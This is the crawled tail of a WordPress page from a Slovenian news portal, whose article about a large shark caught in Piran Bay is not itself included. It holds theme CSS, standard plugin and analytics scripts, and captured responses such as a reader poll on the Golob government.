{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/go-portal-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "8c31aa9699"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696a5ccb85257
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Roboto Slab";
}

.rfw_dock p {
	font-family: "Roboto Slab";
}

.wp-polls p {
    font-family: "Roboto Slab" !important;
}

.wp-polls-ul li {
    font-family: "Roboto Slab" !important;
}

.profkostyle p {
    font-family: "Roboto Slab" !important;
}

.profkostyle p a {
    font-family: "Roboto Slab" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Roboto Slab" !important;
}

.quote-author {
    font-family: "Roboto Slab" !important;
    font-size: 13px;
}

.rfw_dock a:hover{
 color: #5262c5;   
}

.profkostyle a:hover {
    color: #5262c5 !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}


.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #5262c5 !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ul li {
    margin-right: 31px;
    font-size: 13px;
}

.wp-polls-ul li label {
    font-size: 13px;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #5262c5 !important;
}

.wp-polls-ans p input:hover {
	color: #5262c5 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
    margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko */
.td-header-sp-logo img {
    max-width: 450px !important;
}
.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-3 .td-header-sp-logo {
    width: 214px;
    height: 60px;
    margin-left: 0px !important;
  }
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

.td-social-whatsapp {
    display: none !important;   
}

/*ticker padding fix */
.td-main-page-wrap {
    padding-top: 24px !important;
}

/*shorten menu*/
ul.sf-menu > .td-menu-item > a {
    padding-right: 24px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-style-3 .td-header-sp-logo img {
    max-height: 47px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
    padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}

.td-main-logo img{
    width:300px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full{
	top: 0px;
	position: fixed;
	width: 100%;
}

.td-main-page-wrap{
    margin-top: 100px;
}
.td-category-header, .td-post-template-default{
    margin-top: 110px;
}
.td-header-sp-recs div div div{
    margin-top: 70px!important;
}
#adoceansinlggouqtud {
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<div class="td-container"><link href="https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin-ext" rel="stylesheet"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/go-portal.si\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://go-portal.si/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://go-portal.si/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"go-portal-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"6127 http:\/\/go-portal.si\/?p=6127","disqusShortname":"go-portal-si","disqusTitle":"V Piranskem zalivu se je ujel morski pes: SKORAJ DVE TONI","disqusUrl":"https:\/\/go-portal.si\/v-piranskem-zalivu-se-je-ujel-morski-pes-skoraj-dve-toni\/","postId":"6127"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"6520c85686"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.9" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010344" id="rfw-script-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010344" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514784\",\"post\":\"6127\",\"tz\":\"1\",\"srv\":\"go-portal.si\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "205514784", "6127" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
				<script async data-category="statistics"
						src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-3"></script>			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-89966104-3', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[6127]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://go-portal.si/wp-content/themes/go-portal-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://go-portal.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLpLMqSCA48MgcQG-VwqviAR0OLIvVmHErdI62nhVLyrUpgY7u1qERGPbqEpdpNvBrmjayyD0fR3IONIB2vhNs0','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696a5ccb85646"></textarea>
						<div id="td_live_css_uid_1_696a5ccb85646" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696a5ccb85646');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696a5ccb85646");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Floater */
ado.slave('adoceansizbckdnnltz', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fde7639fda94e8ba6b9bafde85d274e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 247
content:
<div id="polls-32" class="wp-polls">
	<form id="polls_form_32" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_32_nonce" name="wp-polls-nonce" value="2ae34af33b" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="32" /></p>
		<p style="text-align: center"><strong>Kako ocenjujete delo Golobove vlade?</strong></p><div id="polls-32-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-124" name="poll_32" value="124" /> <label for="poll-answer-124">Zelo uspešno</label></li>
		<li><input type="radio" id="poll-answer-125" name="poll_32" value="125" /> <label for="poll-answer-125">Uspešno</label></li>
		<li><input type="radio" id="poll-answer-126" name="poll_32" value="126" /> <label for="poll-answer-126">Zadovoljivo</label></li>
		<li><input type="radio" id="poll-answer-127" name="poll_32" value="127" /> <label for="poll-answer-127">Neuspešno</label></li>
		<li><input type="radio" id="poll-answer-128" name="poll_32" value="128" /> <label for="poll-answer-128">Zelo slabo</label></li>
		<li><input type="radio" id="poll-answer-129" name="poll_32" value="129" /> <label for="poll-answer-129">Me ne zanima</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(32);" /><a href="#ViewPollResults" onclick="poll_result(32); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-32-loading" class="wp-polls-loading"><img src="https://go-portal.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -645
content:
{"6127":449}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Lky7YeB3nJKiKD8JOsW_7w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768578259811');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1465380953&t=pageview&_s=1&dl=https%3A%2F%2Fgo-portal.si%2Fv-piranskem-zalivu-se-je-ujel-morski-pes-skoraj-dve-toni%2F&ul=en-us%40posix&dt=V%20Piranskem%20zalivu%20se%20je%20ujel%20morski%20pes%3A%20SKORAJ%20DVE%20TONI%20-%20GO-Portal&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1832125243&gjid=107839096&cid=1610269934.1768578254&tid=UA-89966104-3&_gid=548449725.1768578257&_r=1&_slc=1&z=1231388922
body_size: -562
content:
2,cG-FV6CM08BSF